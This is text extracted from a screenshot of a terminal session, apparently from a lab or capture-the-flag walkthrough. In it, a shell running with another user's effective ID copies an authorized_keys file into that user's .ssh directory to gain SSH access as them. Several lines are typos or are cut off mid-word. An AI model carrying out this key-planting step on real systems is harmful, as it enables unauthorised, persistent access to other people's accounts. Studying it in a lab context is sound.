 $ cd .ssh
$ cp /home/matt/.ssh/authorized_keys
cp: missing destination file operand after '/home/matt/.ssh/authorized_ke
Try 'cp --help' for more information.
$ cp /home/matt/.ssh/authorized_keys .
$ ;s
/bin/sh: 14: Syntax error: ";" unexpected
$ ls
/bin/sh: 14: sls: not found
$ ls a-
ls: cannot access 'a-': No such file or directory
$ id
uid=1001(matt) gid=1001(matt) euid=1000(nightfall) egid=1000(nightfall) g
000(nightfall),1001(matt)
$ ls -al
total 12
drwxr-xr-x 2 nightfall nightfall 4096 Feb 11 22:06 .
drwxr-xr-x 5 nightfall nightfall 4096 Feb 11 22:06 ..
-rw-r--r-- 1 nightfall nightfall  563 Feb 11 22:06 authorized_keys
$ ^[^A